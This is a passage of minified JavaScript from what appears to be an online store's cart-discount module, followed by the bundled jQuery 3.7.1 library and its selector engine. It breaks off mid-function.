a=(o.final_line_price||o.price*o.quantity)/i,l=Math.floor(t.totalDiscount*a);o.discount_amount+=l,o.campaign_discount_amount=(o.campaign_discount_amount||0)+l,o.discounts=o.discounts||[],o.discounts.push({amount:l,title:((f=t.selectedGoal)==null?void 0:f.title)||"Add to Unlock Discount",type:"add_to_unlock"});const c=l/o.quantity;o.final_price=(o.final_price||o.price)-c,o.final_line_price=o.final_price*o.quantity,o.has_atu_discount=!0})},oh=(e,t,n=[])=>{const r=wv(e,t,n);return window.mu_cart_with_discounts=r,typeof window<"u"&&window.dispatchEvent&&window.dispatchEvent(new CustomEvent("mu_cart_discounts_updated",{detail:r})),r},pC=Object.freeze(Object.defineProperty({__proto__:null,BundlesIndexMap:nh,CartHasAutoDiscount:eh,FilterAtuGoals:ih,GetCartLevelAutoDiscount:Zp,GetCartLineItemDiscount:rh,GetDiscountFromCheckoutPage:q5,GetPresentableItemsList:pv,RGBToHex:tC,addToCart:iv,calculateCartWithDiscounts:wv,calculateDiscount:dl,colorAutoBlend:nC,darkerColor:vv,em:iC,extractContent:K5,fakePreviewProducts:rC,findItem:uc,formatColor:Ni,formatColorHex:eC,formatMoney:cc,formatWithDelimiters:uv,getAddedGifts:fv,getAutoDiscounts:hv,getBundleDiscount:z5,getCartLink:fl,getCompareAtDiscount:dv,getDefaultSubscriptionsData:Pi,getDiscount:mv,getGoal:is,getLangPath:Ao,getMaxQuantity:W5,getModules:Y5,getPlansData:lC,getScriptStatus:sC,getShopProducts:_v,getTotal:Q5,getVariantPrice:cv,get_product_by_handle:rv,hasParentWithMatchingSelector:oC,isGiftProduct:sv,isMobile:lv,lighterColor:yv,logError:F5,parseGidProduct:Vn,parseGidVariant:en,parseProductId:V5,parseVariantId:Qs,productHasOneVariant:B5,refreshCartWithDiscounts:async(e,t=[])=>{try{const r=(await Api.get(fl())).data;return oh(r,e,t)}catch(n){return console.error("Error refreshing cart with discounts:",n),null}},sortBundles:th,sortByProp:av,sortByQuantity:H5,updateCartItem:ov,updateCartWithDiscounts:oh,variantIsOnStock:U5},Symbol.toStringTag,{value:"Module"}));var bv={exports:{}};/*!
* jQuery JavaScript Library v3.7.1
* https://jquery.com/
*
* Copyright OpenJS Foundation and other contributors
* Released under the MIT license
* https://jquery.org/license
*
* Date: 2023-08-28T13:37Z
*/(function(e){(function(t,n){e.exports=t.document?n(t,!0):function(r){if(!r.document)throw new Error("jQuery requires a window with a document");return n(r)}})(typeof window<"u"?window:zo,function(t,n){var r=[],i=Object.getPrototypeOf,o=r.slice,s=r.flat?function(u){return r.flat.call(u)}:function(u){return r.concat.apply([],u)},a=r.push,l=r.indexOf,c={},f=c.toString,d=c.hasOwnProperty,h=d.toString,w=h.call(Object),y={},b=function(p){return typeof p=="function"&&typeof p.nodeType!="number"&&typeof p.item!="function"},_=function(p){return p!=null&&p===p.window},k=t.document,x={type:!0,src:!0,nonce:!0,noModule:!0};function S(u,p,g){g=g||k;var v,E,T=g.createElement("script");if(T.text=u,p)for(v in x)E=p[v]||p.getAttribute&&p.getAttribute(v),E&&T.setAttribute(v,E);g.head.appendChild(T).parentNode.removeChild(T)}function O(u){return u==null?u+"":typeof u=="object"||typeof u=="function"?c[f.call(u)]||"object":typeof u}var P="3.7.1",M=/HTML$/i,m=function(u,p){return new m.fn.init(u,p)};m.fn=m.prototype={jquery:P,constructor:m,length:0,toArray:function(){return o.call(this)},get:function(u){return u==null?o.call(this):u<0?this[u+this.length]:this[u]},pushStack:function(u){var p=m.merge(this.constructor(),u);return p.prevObject=this,p},each:function(u){return m.each(this,u)},map:function(u){return this.pushStack(m.map(this,function(p,g){return u.call(p,g,p)}))},slice:function(){return this.pushStack(o.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},even:function(){return this.pushStack(m.grep(this,function(u,p){return(p+1)%2}))},odd:function(){return this.pushStack(m.grep(this,function(u,p){return p%2}))},eq:function(u){var p=this.length,g=+u+(u<0?p:0);return this.pushStack(g>=0&&g<p?[this[g]]:[])},end:function(){return this.prevObject||this.constructor()},push:a,sort:r.sort,splice:r.splice},m.extend=m.fn.extend=function(){var u,p,g,v,E,T,N=arguments[0]||{},j=1,I=arguments.length,G=!1;for(typeof N=="boolean"&&(G=N,N=arguments[j]||{},j++),typeof N!="object"&&!b(N)&&(N={}),j===I&&(N=this,j--);j<I;j++)if((u=arguments[j])!=null)for(p in u)v=u[p],!(p==="__proto__"||N===v)&&(G&&v&&(m.isPlainObject(v)||(E=Array.isArray(v)))?(g=N[p],E&&!Array.isArray(g)?T=[]:!E&&!m.isPlainObject(g)?T={}:T=g,E=!1,N[p]=m.extend(G,T,v)):v!==void 0&&(N[p]=v));return N},m.extend({expando:"jQuery"+(P+Math.random()).replace(/\D/g,""),isReady:!0,error:function(u){throw new Error(u)},noop:function(){},isPlainObject:function(u){var p,g;return!u||f.call(u)!=="[object Object]"?!1:(p=i(u),p?(g=d.call(p,"constructor")&&p.constructor,typeof g=="function"&&h.call(g)===w):!0)},isEmptyObject:function(u){var p;for(p in u)return!1;return!0},globalEval:function(u,p,g){S(u,{nonce:p&&p.nonce},g)},each:function(u,p){var g,v=0;if($(u))for(g=u.length;v<g&&p.call(u[v],v,u[v])!==!1;v++);else for(v in u)if(p.call(u[v],v,u[v])===!1)break;return u},text:function(u){var p,g="",v=0,E=u.nodeType;if(!E)for(;p=u[v++];)g+=m.text(p);return E===1||E===11?u.textContent:E===9?u.documentElement.textContent:E===3||E===4?u.nodeValue:g},makeArray:function(u,p){var g=p||[];return u!=null&&($(Object(u))?m.merge(g,typeof u=="string"?[u]:u):a.call(g,u)),g},inArray:function(u,p,g){return p==null?-1:l.call(p,u,g)},isXMLDoc:function(u){var p=u&&u.namespaceURI,g=u&&(u.ownerDocument||u).documentElement;return!M.test(p||g&&g.nodeName||"HTML")},merge:function(u,p){for(var g=+p.length,v=0,E=u.length;v<g;v++)u[E++]=p[v];return u.length=E,u},grep:function(u,p,g){for(var v,E=[],T=0,N=u.length,j=!g;T<N;T++)v=!p(u[T],T),v!==j&&E.push(u[T]);return E},map:function(u,p,g){var v,E,T=0,N=[];if($(u))for(v=u.length;T<v;T++)E=p(u[T],T,g),E!=null&&N.push(E);else for(T in u)E=p(u[T],T,g),E!=null&&N.push(E);return s(N)},guid:1,support:y}),typeof Symbol=="function"&&(m.fn[Symbol.iterator]=r[Symbol.iterator]),m.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(u,p){c["[object "+p+"]"]=p.toLowerCase()});function $(u){var p=!!u&&"length"in u&&u.length,g=O(u);return b(u)||_(u)?!1:g==="array"||p===0||typeof p=="number"&&p>0&&p-1 in u}function A(u,p){return u.nodeName&&u.nodeName.toLowerCase()===p.toLowerCase()}var D=r.pop,Q=r.sort,K=r.splice,F="[\\x20\\t\\r\\n\\f]",Z=new RegExp("^"+F+"+|((?:^|[^\\\\])(?:\\\\.)*)"+F+"+$","g");m.contains=function(u,p){var g=p&&p.parentNode;return u===g||!!(g&&g.nodeType===1&&(u.contains?u.contains(g):u.compareDocumentPosition&&u.compareDocumentPosition(g)&16))};var z=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g;function se(u,p){return p?u==="\0"?"�":u.slice(0,-1)+"\\"+u.charCodeAt(u.length-1).toString(16)+" ":"\\"+u}m.escapeSelector=function(u){return(u+"").replace(z,se)};var _e=k,B=a;(function(){var u,p,g,v,E,T=B,N,j,I,G,de,be=m.expando,oe=0,Pe=0,ht=mf(),zt=mf(),Et=mf(),Kn=mf(),In=function(L,W){return L===W&&(E=!0),0},Ri="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",Di="(?:\\\\[\\da-fA-F]{1,6}"+F+"?|\\\\[^\\r\\n\\f]|[\\w-]|[^\0-\\x7f])+",Rt="\\["+F+"*("+Di+")(?:"+F+"*([*^$|!~]?=)"+F+`*(?:'((?:\\\\.|[^\\\\'])*)'|"((?:\\\\.|[^\\\\"])*)"|(`+Di+"))|)"+F+"*\\]",ps=":("+Di+`)(?:\\((('((?:\\\\.|[^\\\\'])*)'|"((?:\\\\.|[^\\\\"])*)")|((?:\\\\.|[^\\\\()[\\]]|`+Rt+")*)|.*)\\)|)",Bt=new RegExp(F+"+","g"),bn=new RegExp("^"+F+"*,"+F+"*"),Nl=new RegExp("^"+F+"*([>+~]|"+F+")"+F+"*"),Pm=new RegExp(F+"|>"),ji=new RegExp(ps),Pl=new RegExp("^"+Di+"$"),$i={ID:new RegExp("^#("+Di+")"),CLASS:new RegExp("^\\.("+Di+")"),TAG:new RegExp("^("+Di+"|[*])"),ATTR:new RegExp("^"+Rt),PSEUDO:new RegExp("^"+ps),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+F+"*(even|odd|(([+-]|)(\\d*)n|)"+F+"*(?:([+-]|)"+F+"*(\\d+)|))"+F+"*\\)|)","i"),bool:new RegExp("^(?:"+Ri+")$","i"),needsContext:new RegExp("^"+F+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+F+"*((?:-\\d)?\\d*)"+F+"*\\)|)(?=[^-]|$)","i")},jo=/^(?:input|select|textarea|button)$/i,$o=/^h\d$/i,oi=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,Am=/[+~]/,no=new RegExp("\\\\[\\da-fA-F]{1,6}"+F+"?|\\\\([^\\r\\n\\f])","g"),ro=function(L,W){var re="0x"+L.slice(1)-65536;return W||(re<0?String.fromCharCode(re+65536):String.fromCharCode(re>>10|55296,re&1023|56320))},B8=function(){qo()},U8=yf(function(L){return L.disabled===!0&&A(L,"fieldset")},{dir:"parentNode",next:"legend"});function W8(){try{return N.activeElement}catch{}}try{T.apply(r=o.call(_e.childNodes),_e.childNodes),r[_e.childNodes.length].nodeType}catch{T={apply:function(W,re){B.apply(W,o.call(re))},call:function(W){B.apply(W,o.call(arguments,1))}}}function Qt(L,W,re,le){var we,Re,Fe,Je,Be,Mt,dt,mt=W&&W.ownerDocument,Lt=W?W.nodeType:9;if(re=re||[],typeof L!="string"||!L||Lt!==1&&Lt!==9&&Lt!==11)return re;if(!le&&(qo(W),W=W||N,I)){if(Lt!==11&&(Be=oi.exec(L)))if(we=Be[1]){if(Lt===9)if(Fe=W.getElementById(we)){if(Fe.id===we)return T.call(re,Fe),re}else return re;else if(mt&&(Fe=mt.getElementById(we))&&Qt.contains(W,Fe)&&Fe.id===we)return T.call(re,Fe),re}else{if(Be[2])return T.apply(re,W.getElementsByTagName(L)),re;if((we=Be[3])&&W.getElementsByClassName)return T.apply(re,W.getElementsByClassName(we)),re}if(!Kn[L+" "]&&(!G||!G.test(L))){if(dt=L,mt=W,Lt===1&&(Pm.test(L)||Nl.test(L))){for(mt=Am.test(L)&&Mm(W.parentNode)||W,(mt!=W||!y.scope)&&((Je=W.getAttribute("id"))?Je=m.escapeSelector(Je):W.setAttribute("id",Je=be)),Mt=Al(L),Re=Mt.length;Re--;)Mt[Re]=(Je?"#"+Je:":scope")+" "+gf(Mt[Re]);dt=Mt.join(",")}try{return T.apply(re,mt.querySelectorAll(dt)),re}catch{Kn(L,!0)}finally{Je===be&&W.removeAttribute("id")}}}return Y2(L.replace(Z,"$1"),W,re,le)}function mf(){var L=[];function W(re,le){return L.push(re+" ")>p.cacheLength&&delete W[L.shift()],W[re+" "]=le}return W}function Si(L){return L[be]=!0,L}function ma(L){var W=N.createElement("fieldset");try{return!!L(W)}catch{return!1}finally{W.parentNode&&W.parentNode.removeChild(W),W=null}}function V8(L){return function(W){return A(W,"input")&&W.type===L}}function G8(L){return function(W){return(A(W,"input")||A(W,"button"))&&W.type===L}}function K2(L){return function(W){return"form"in W?W.parentNode&&W.disabled===!1?"label"in W?"label"in W.parentNode?W.parentNode.disabled===L:W.disabled===L:W.isDisabled===L||W.isDisabled!==!L&&U8(W)===L:W.disabled===L:"label"in W?W.disabled===L:!1}}function hs(L){return Si(function(W){return W=+W,Si(function(re,le){for(var we,Re=L([],re.length,W),Fe=Re.length;Fe--;)re[we=Re[Fe]]&&(re[we]=!(le[we]=re[we]))})})}function Mm(L){return L&&typeof L.getElementsByTagName<"u"&&L}function qo(L){var W,re=L?L.ownerDocument||L:_e;return re==N||re.nodeType!==9||!re.documentElement||(N=re,j=N.documentElement,I=!m.isXMLDoc(N),de=j.matches||j.webkitMatchesSelector||j.msMatchesSelector,j.msMatchesSelector&&_e!=N&&(W=N.defaultView)&&W.top!==W&&W.addEventListener("unload",B8),y.getById=ma(function(le){return j.appendChild(le).id=m.expando,!N.getElementsByName||!N.getElementsByName(m.expando).length}),y.disconnectedMatch=ma(function(le){return de.call(le,"*")}),y.scope=ma(function(){return N.querySelectorAll(":scope")}),y.cssHas=ma(function(){try{return N.querySelector(":has(*,:jqfake)"),!1}catch{return!0}}),y.getById?(p.filter.ID=function(le){var we=le.replace(no,ro);return function(Re){return Re.getAttribute("id")===we}},p.find.ID=function(le,we){if(typeof we.getElementById<"u"&&I){var Re=we.getElementById(le);return Re?[Re]:[]}}):(p.filter.ID=function(le){var we=le.replace(no,ro);return function(Re){var Fe=typeof Re.getAttributeNode<"u"&&Re.getAttributeNode("id");return Fe&&Fe.value===we}},p.find.ID=function(le,we){if(typeof we.getElementById<"u"&&I){var Re,Fe,Je,Be=we.getElementById(le);if(Be){if(Re=Be.getAttributeNode("id"),Re&&Re.value===le)return[Be];for(Je=we.getElementsByName(le),Fe=0;Be=Je[Fe++];)if(Re=Be.getAttributeNode("id"),Re&&Re.value===le)return[Be]}return[]}}),p.find.TAG=function(le,we){return typeof we.getElementsByTagName<"u"?we.getElementsByTagName(le):we.querySelectorAll(le)},p.find.CLASS=function(le,we){if(typeof we.getElementsByClassName<"u"&&I)return we.getElementsByClassName(le)},G=[],ma(function(le){var we;j.appendChild(le).innerHTML="<a id='"+be+"' href='' disabled='disabled'></a><select id='"+be+"-\r\\' disabled='disabled'><option selected=''></option></select>",le.querySelectorAll("[selected]").length||G.push("\\["+F+"*(?:value|"+Ri+")"),le.querySelectorAll("[id~="+be+"-]").length||G.push("~="),le.querySelectorAll("a#"+be+"+*").length||G.push(".#.+[+~]"),le.querySelectorAll(":checked").length||G.push(":checked"),we=N.createElement("input"),we.setAttribute("type","hidden"),le.appendChild(we).setAttribute("name","D"),j.appendChild(le).disabled=!0,le.querySelectorAll(":disabled").length!==2&&G.push(":enabled",":disabled"),we=N.createElement("input"),we.setAttribute("name",""),le.appendChild(we),le.querySelectorAll("[name='']").length||G.push("\\["+F+"*name"+F+"*="+F+`*(?:''|"")`)}),y.cssHas||G.push(":has"),G=G.length&&new RegExp(G.join("|")),In=function(le,we){if(le===we)return E=!0,0;var Re=!le.compareDocumentPosition-!we.compareDocumentPosition;return Re||(Re=(le.ownerDocument||le)==(we.ownerDocument||we)?le.compareDocumentPosition(we):1,Re&1||!y.sortDetached&&we.compareDocumentPosition(le)===Re?le===N||le.ownerDocument==_e&&Qt.contains(_e,le)?-1:we===N||we.ownerDocument==_e&&Qt.contains(_e,we)?1:v?l.call(v,le)-l.call(v,we):0:Re&4?-1:1)}),N}Qt.matches=function(L,W){return Qt(L,null,null,W)},Qt.matchesSelector=function(L,W){if(qo(L),I&&!Kn[W+" "]&&(!G||!G.test(W)))try{var re=de.call(L,W);if(re||y.disconnectedMatch||L.document&&L.document.nodeType!==11)return re}catch{Kn(W,!0)}return Qt(W,N,null,[L]).length>0},Qt.contains=function(L,W){return(L.ownerDocument||L)!=N&&qo(L),m.contains(L,W)},Qt.attr=function(L,W){(L.ownerDocument||L)!=N&&qo(L);var re=p.attrHandle[W.toLowerCase()],le=re&&d.call(p.attrHandle,W.toLowerCase())?re(L,W,!I):void 0;return le!==void 0?le:L.getAttribute(W)},Qt.error=function(L){throw new Error("Syntax error, unrecognized expression: "+L)},m.uniqueSort=function(L){var W,re=[],le=0,we=0;if(E=!y.sortStable,v=!y.sortStable&&o.call(L,0),Q.call(L,In),E){for(;W=L[we++];)W===L[we]&&(le=re.push(we));for(;le--;)K.call(L,re[le],1)}return v=null,L},m.fn.uniqueSort=function(){return this.pushStack(m.uniqueSort(o.apply(this)))},p=m.expr={cacheLength:50,createPseudo:Si,match:$i,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(L){return L[1]=L[1].replace(no,ro),L[3]=(L[3]||L[4]||L[5]||"").replace(no,ro),L[2]==="~="&&(L[3]=" "+L[3]+" "),L.slice(0,4)},CHILD:function(L){return L[1]=L[1].toLowerCase(),L[1].slice(0,3)==="nth"?(L[3]||Qt.error(L[0]),L[4]=+(L[4]?L[5]+(L[6]||1):2*(L[3]==="even"||L[3]==="odd")),L[5]=+(L[7]+L[8]||L[3]==="odd")):L[3]&&Qt.error(L[0]),L},PSEUDO:function(L){var W,re=!L[6]&&L[2];return $i.CHILD.test(L[0])?null:(L[3]?L[2]=L[4]||L[5]||"":re&&ji.test(re)&&(W=Al(re,!0))&&(W=re.indexOf(")",re.length-W)-re.length)&&(L[0]=L[0].slice(0,W),L[2]=re.slice(0,W)),L.slice(0,3))}},filter:{TAG:function(L){var W=L.replace(no,ro).toLowerCase();return L==="*"?function(){return!0}:function(re){return A(re,W)}},CLASS:function(L){var W=ht[L+" "];return W||(W=new RegExp("(^|"+F+")"+L+"("+F+"|$)"))&&ht(L,function(re){return W.test(typeof re.className=="string"&&re.className||typeof re.getAttribute<"u"&&re.getAttribute("class")||"")})},ATTR:function(L,W,re){return function(le){var we=Qt.attr(le,L);return we==null?W==="!=":W?(we+="",W==="="?we===re:W==="!="?we!==re:W==="^="?re&&we.indexOf(re)===0:W==="*="?re&&we.indexOf(re)>-1:W==="$="?re&&we.slice(-re.length)===re:W==="~="?(" "+we.replace(Bt," ")+" ").indexOf(re)>-1:W==="|="?we===re||we.slice(0,re.length+1)===re+"-":!1):!0}},CHILD:function(L,W,re,le,we){var Re=L.slice(0,3)!=="nth",Fe=L.slice(-4)!=="last",Je=W==="of-type";return le===1&&we===0?function(Be){return!!Be.parentNode}:function(Be,Mt,dt){var mt,Lt,rt,on,Lr,ir=Re!==Fe?"nextSibling":"previousSibling",si=Be.parentNode,qi=Je&&Be.nodeName.toLowerCase(),ga=!dt&&!Je,vr=!1;if(si){if(Re){for(;ir;){for(rt=Be;rt=rt[ir];)if(Je?A(rt,qi):rt.nodeType===1)return!1;Lr=ir=L==="only"&&!Lr&&"nextSibling"}return!0}if(Lr=[Fe?si.firstChild:si.lastChild],Fe&&ga){for(Lt=si[be]||(si[be]={}),mt=Lt[L]||[],on=mt[0]===oe&&mt[1],vr=on&&mt[2],rt=on&&si.childNodes[on];rt=++on&&rt&&rt[ir]||(vr=on=0)||Lr.pop();)if(rt.nodeType===1&&++vr&&rt===Be){Lt[L]=[oe,on,vr];break}}else if(ga&&(Lt=Be[be]||(Be[be]={}),mt=Lt[L]||[],on=mt[0]===oe&&mt[1],vr=on),vr===!1)for(;(rt=++on&&rt&&rt[ir]||(vr=on=0)||Lr.pop())&&!((Je?A(rt,qi):rt.nodeType===1)&&++vr&&(ga&&(Lt=rt[be]||(rt[be]={}),Lt[L]=[oe,vr]),rt===Be)););return vr-=we,vr===le||vr%le===0&&vr/le>=0}}},PSEUDO:function(L,W){var re,le=p.pseudos[L]||p.setFilters[L.toLowerCase()]||Qt.error("unsupported pseudo: "+L);return le[be]?le(W):le.length>1?(re=[L,L,"",W],p.setFilters.hasOwnProperty(L.toLowerCase())?Si(function(we,Re){for(var Fe,Je=le(we,W),Be=Je.length;Be--;)Fe=l.call(we,Je[Be]),we[Fe]=!(Re[Fe]=Je[Be])}):function(we){return le(we,0,re)}):le}},pseudos:{not:Si(function(L){var W=[],re=[],le=Dm(L.replace(Z,"$1"));return le[be]?Si(function(we,Re,Fe,Je){for(var Be,Mt=le(we,null,Je,[]),dt=we.length;dt--;)(Be=Mt[dt])&&(we[dt]=!(Re[dt]=Be))}):function(we,Re,Fe){return W[0]=we,le(W,null,Fe,re),W[0]=null,!re.pop()}}),has:Si(function(L){return function(W){return Qt(L,W).length>0}}),contains:Si(function(L){return L=L.replace(no,ro),function(W){return(W.textContent||m.text(W)).indexOf(L)>-1}}),lang:Si(function(L){return Pl.test(L||"")||Qt.error("unsupported lang: "+L),L=L.replace(no,ro).toLowerCase(),function(W){var re;do if(re=I?W.lang:W.getAttribute("xml:lang")||W.getAttribute("lang"))return re=re.toLowerCase(),re===L||re.indexOf(L+"-")===0;while((W=W.parentNode)&&W.nodeType===1);return!1}}),target:function(L){var W=t.location&&t.location.hash;return W&&W.slice(1)===L.id},root:function(L){return L===j},focus:function(L){return L===W8()&&N.hasFocus()&&!!(L.type||L.href||~L.tabIndex)},enabled:K2(!1),disabled:K2(!0),checked:function(L){return A(L,"input")&&!!L.checked||A(L,"option")&&!!L.selected},selected:function(L){return L.parentNode&&L.parentNode.selectedIndex,L.selected===!0},empty:function(L){for(L=L.firstChild;L;L=L.nextSibling)if(L.nodeType<6)return!1;return!0},parent:function(L){return!p.pseudos.empty(L)},header:function(L){return $o.test(L.nodeName)},input:function(L){return jo.test(L.nodeName)},button:function(L){return A(L,"input")&&L.type==="button"||A(L,"button")},text:function(L){var W;return A(L,"input")&&L.type==="text"&&((W=L.getAttribute("type"))==null||W.toLowerCase()==="text")},first:hs(function(){return[0]}),last:hs(function(L,W){return[W-1]}),eq:hs(function(L,W,re){return[re<0?re+W:re]}),even:hs(function(L,W){for(var re=0;re<W;re+=2)L.push(re);return L}),odd:hs(function(L,W){for(var re=1;re<W;re+=2)L.push(re);return L}),lt:hs(function(L,W,re){var le;for(re<0?le=re+W:re>W?le=W:le=re;--le>=0;)L.push(le);return L}),gt:hs(function(L,W,re){for(var le=re<0?re+W:re;++le<W;)L.push(le);return L})}},p.pseudos.nth=p.pseudos.eq;for(u in{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})p.pseudos[u]=V8(u);for(u in{submit:!0,reset:!0})p.pseudos[u]=G8(u);function X2(){}X2.prototype=p.filters=p.pseudos,p.setFilters=new X2;function Al(L,W){var re,le,we,Re,Fe,Je,Be,Mt=zt[L+" "];if(Mt)return W?0:Mt.slice(0);for(Fe=L,Je=[],Be=p.preFilter;Fe;){(!re||(le=bn.exec(Fe)))&&(le&&(Fe=Fe.slice(le[0].length)||Fe),Je.push(we=[])),re=!1,(le=Nl.exec(Fe))&&(re=le.shift(),we.push({value:re,type:le[0].replace(Z," ")}),Fe=Fe.slice(re.length));for(Re in p.filter)(le=$i[Re].exec(Fe))&&(!Be[Re]||(le=Be[Re](le)))&&(re=le.shift(),we.push({value:re,type:Re,matches:le}),Fe=Fe.slice(re.length));if(!re)break}return W?Fe.length:Fe?Qt.error(L):zt(L,Je).slice(0)}function gf(L){for(var W=0,re=L.length,le="";W<re;W++)le+=L[W].value;return le}function yf(L,W,re){var le=W.dir,we=W.next,Re=we||le,Fe=re&&Re==="parentNode",Je=Pe++;return W.first?function(Be,Mt,dt){for(;Be=Be[le];)if(Be.nodeType===1||Fe)return L(Be,Mt,dt);return!1}:function(Be,Mt,dt){var mt,Lt,rt=[oe,Je];if(dt){for(;Be=Be[le];)if((Be.nodeType===1||Fe)&&L(Be,Mt,dt))return!0}else for(;Be=Be[le];)if(Be.nodeType===1||Fe)if(Lt=Be[be]||(Be[be]={}),we&&A(Be,we))Be=Be[le]||Be;else{if((mt=Lt[Re])&&mt[0]===oe&&mt[1]===Je)return rt[2]=mt[2];if(Lt[Re]=rt,rt[2]=L(Be,Mt,dt))return!0}return!1}}function Lm(L){return L.length>1?function(W,re,le){for(var we=L.length;we--;)if(!L[we](W,re,le))return!1;return!0}:L[0]}function Q8(L,W,re){for(var le=0,we=W.length;le<we;le++)Qt(L,W[le],re);return re}function vf(L,W,re,le,we){for(var Re,Fe=[],Je=0,Be=L.length,Mt=W!=null;Je<Be;Je++)(Re=L[Je])&&(!re||re(Re,le,we))&&(Fe.push(Re),Mt&&W.push(Je));return Fe}function Im(L,W,re,le,we,Re){return le&&!le[be]&&(le=Im(le)),we&&!we[be]&&(we=Im(we,Re)),Si(function(Fe,Je,Be,Mt){var dt,mt,Lt,rt,on=[],Lr=[],ir=Je.length,si=Fe||Q8(W||"*",Be.nodeType?[Be]:Be,[]),qi=L&&(Fe||!W)?vf(si,on,L,Be,Mt):si;if(re?(rt=we||(Fe?L:ir||le)?[]:Je,re(qi,rt,Be,Mt)):rt=qi,le)for(dt=vf(rt,Lr),le(dt,[],Be,Mt),mt=dt.length;mt--;)(Lt=dt[mt])&&(rt[Lr[mt]]=!(qi[Lr[mt]]=Lt));if(Fe){if(we||L){if(we){for(dt=[],mt=rt.length;mt--;)(Lt=rt[mt])&&dt.push(qi[mt]=Lt);we(null,rt=[],dt,Mt)}for(mt=rt.length;mt--;)(Lt=rt[mt])&&(dt=we?l.call(Fe,Lt):on[mt])>-1&&(Fe[dt]=!(Je[dt]=Lt))}}else rt=vf(rt===Je?rt.splice(ir,rt.length):rt),we?we(null,Je,rt,Mt):T.apply(Je,rt)})}function Rm(L){for(var W,re,le,we=L.length,Re=p.relative[L[0].type],Fe=Re||p.relative[" "],Je=Re?1:0,Be=yf(function(mt){return mt===W},Fe,!0),Mt=yf(function(mt){return l.call(W,mt)>-1},Fe,!0),dt=[function(mt,Lt,rt){var on=!Re&&(rt||Lt!=g)||((W=Lt).nodeType?Be(mt,Lt,rt):Mt(mt,Lt,rt));return W=null,on}];Je<we;Je++)if(re=p.relative[L[Je].type])dt=[yf(Lm(dt),re)];else{if(re=p.filter[L[Je].type].apply(null,L[Je].matches),re[be]){for(le=++Je;le<we&&!p.relative[L[le].type];le++);return Im(Je>1&&Lm(dt),Je>1&&gf(L.slice(0,Je-1).concat({value:L[Je-2].type===" "?"*":""})).replace(Z,"$1"),re,Je<le&&Rm(L.slice(Je,le)),le<we&&Rm(L=L.slice(le)),le<we&&gf(L))}dt.push(re)}return Lm(dt)}function K8(L,W){var re=W.length>0,le=L.length>0,we=function(Re,Fe,Je,Be,Mt){var dt,mt,Lt,rt=0,on="0",Lr=Re&&[],ir=[],si=g,qi=Re||le&&p.find.TAG("*",Mt),ga=oe+=si==null?1:Math.random()||.1,vr=qi.length;for(Mt&&(g=Fe==N||Fe||Mt);on!==vr&&(dt=qi[on])!=null;on++){if(le&&dt){for(mt=0,!Fe&&dt.ownerDocument!=N&&(qo(dt),Je=!I);Lt=L[mt++];)if(Lt(dt,Fe||N,Je)){T.call(Be,dt);break}Mt&&(oe=ga)}re&&((dt=!Lt&&dt)&&rt--,Re&&Lr.push(dt))}if(rt+=on,re&&on!==rt){for(mt=0;Lt=W[mt++];)Lt(Lr,ir,Fe,Je);if(Re){if(rt>0)for(;on--;)Lr[on]||ir[on]||(ir[on]=D.call(Be));ir=vf(ir)}T.apply(Be,ir),Mt&&!Re&&ir.length>0&&rt+W.length>1&&m.uniqueSort(Be)}return Mt&&(oe=ga,g=si),Lr};return re?Si(we):we}function Dm(L,W){var re,le=[],we=[],Re=Et[L+" "];if(!Re){for(W||(W=Al(L)),re=W.length;re--;)Re=Rm(W[re]),Re[be]?le.push(Re):we.push(Re);Re=Et(L,K8(we,le)),Re.selector=L}return Re}function Y2(L,W,re,le){var we,Re,Fe,Je,Be,Mt=typeof L=="function"&&L,dt=!le&&Al(L=Mt.selector||L);if(re=re||[],dt.length===1){if(Re=dt[0]=dt[0].slice(0),Re.length>2&&(Fe=Re[0]).type==="ID"&&W.nodeType===9&&I&&p.relative[Re[1].type]){if(W=(p.find.ID(Fe.matches[0].replace(no,ro),W)||[])[0],W)Mt&&(W=W.parentNode);else return re;L=L.slice(Re.shift().value.length)}for(we=$i.needsContext.test(L)?0:Re.length;we--&&(Fe=Re[we],!p.relative[Je=Fe.type]);)if((Be=p.find[Je])&&(le=Be(Fe.matches[0].replace(no,ro),Am.test(Re[0].type)&&Mm(W.parentNode)||W))){if(Re.splice(we,1),L=le.length&&gf(Re),!L)return T.apply(re,le),re;break}}return(Mt||Dm(L,dt))(le,W,!I,re,!W||Am.test(L)&&Mm(W.parentNode)||W),re}y.sortStable=be.split("").sort(In).join("")===be,qo(),y.sortDetached=ma(function(L){return L.compareDocumentPosition(N.createElement("fieldset"))&1}),m.find=Qt,m.expr[":"]=m.expr.pseudos,m.unique=m.uniqueSort,Qt.compile=Dm,Qt.select=Y2,Qt.setDocument=qo,Qt.tokenize=Al,Qt.escape=m.escapeSelector,Qt.getText=m.text,Qt.isXML=m.isXMLDoc,Qt.selectors=m.expr,Qt.support=m.support,Qt.uniqueSort=m.uniqueSort})();var me=function(u,p,g){for(var v=[],E=g!==void 0;(u=u[p])&&u.nodeType!==9;)if(u.nodeType===1){if(E&&m(u).is(g))break;v.push(u)}return v},ae=function(u,p){for(var g=[];u;u=u.nextSibling)u.nodeType===1&&u!==p&&g.push(u);return g},ne=m.expr.match.needsContext,ee=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;function Y(u,p,g){return b(p)?m.grep(u,function(v,E){return!!p.call(v,E,v)!==g}):p.nodeType?m.grep(u,function(v){return v===p!==g}):typeof p!="string"?m.grep(u,function(v){return l.call(p,v)>-1!==g}):m.filter(p,u,g)}m.filter=function(u,p,g){var v=p[0];return g&&(u=":not("+u+")"),p.length===1&&v.nodeType===1?m.find.matchesSelector(v,u)?[v]:[]:m.find.matches(u,m.grep(p,function(E){return E.nodeType===1}))},m.fn.extend({find:function(u){var p,g,v=this.length,E=this;if(typeof u!="string")return 